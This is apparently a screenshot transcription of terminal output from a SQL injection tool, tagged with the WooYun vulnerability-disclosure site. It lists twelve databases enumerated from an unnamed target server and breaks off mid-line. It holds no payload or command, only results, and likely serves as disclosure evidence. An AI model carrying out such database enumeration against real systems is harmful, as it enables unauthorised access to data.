 文件(F) 编辑(E) 视图(V) 终端(T) 标签(A) 帮助(H)
[01:29:34] [INFO] retrieved: del__150303q07073sybbs
[01:29:35] [INFO] retrieved: ftp
[01:29:35] [INFO] retrieved: mysql
[01:29:35] [INFO] retrieved: q17hihi
[01:29:35] [INFO] retrieved: q3721sy151028
[01:29:36] [INFO] retrieved: q655a
[01:29:36] [INFO] retrieved: q679wan
[01:29:36] [INFO] retrieved: q8688wan
[01:29:36] [INFO] retrieved: test
available databases [12]:
[*] 844a
[*] del__150303q07073sy
[*] del__150303q07073sybbs
[*] ftp
[*] information_schema
[*] mysql
[*] q17hihi
[*] q3721sy151028
[*] q655a
[*] q679wan
[*] q8688wan
[*] test
www.wooyun.org
[01:29:36] [INFO] fetched data logged to text files under '/